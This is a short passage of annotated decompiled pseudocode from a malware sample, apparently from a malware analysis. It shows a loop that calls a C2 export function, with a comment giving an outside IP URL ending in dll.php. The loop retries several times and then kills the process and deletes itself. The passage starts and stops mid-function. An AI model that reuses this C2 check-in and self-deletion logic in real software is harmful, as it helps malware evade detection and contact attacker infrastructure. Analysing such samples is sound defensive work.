 LABEL_40:
mw_self_delete(); // kill current process and self delete
}
i = 0;
LOBYTE(dec_buffer) = 0;
exit = 0;
while ( 2 )
{
v51 = assign(&dword_450D98);
C2_4_ = assign(&C2_4);
result = export_func(C2_4_); // call export function
// GetLicInfo("http://45.12.253.75/dll.php")
if ( dec_buffer && !result )
exit = 1;
if ( i >= 10 && result != 1 ) // loop for 10 times then self delete if no results
exit = 1;
if ( i >= 15 )
{
if ( result == 1 )
exit = 1;
goto LABEL_33;
}
if ( i >= 5 )
{
LABEL_33:
if ( !dec_buffer && result == -2 )
{
Sleep(2000u);
goto LABEL_40;
}
}
v45 = dec_buffer;
v51 = 2000;
if ( result == 1 )
v45 = 1;
++i;
dec_buffer = v45;
Sleep(v51);
if ( exit )
goto LABEL_40;
continue;